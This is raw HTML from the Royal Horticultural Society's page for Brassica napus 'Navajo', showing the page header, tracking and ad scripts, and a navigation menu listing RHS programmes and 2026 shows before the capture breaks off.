

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/148772/brassica-napus-navajo-pbr/details
body_size: 12893
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Brassica napus 'Navajo' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['148772']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/148772/brassica-napus-navajo/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Brassica napus 'Navajo' |  /RHS">
<meta property="og:description" content="Find help &amp; information on Brassica napus &#39;Navajo&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/148772/brassica-napus-navajo-pbr/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Brassica napus 'Navajo' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Brassica napus 'Navajo' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Brassica napus &#39;Navajo&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/148772/brassica-napus-navajo-pbr/details">

<meta name="server-id" content="web-12" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Brassica napus &#39;Navajo&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
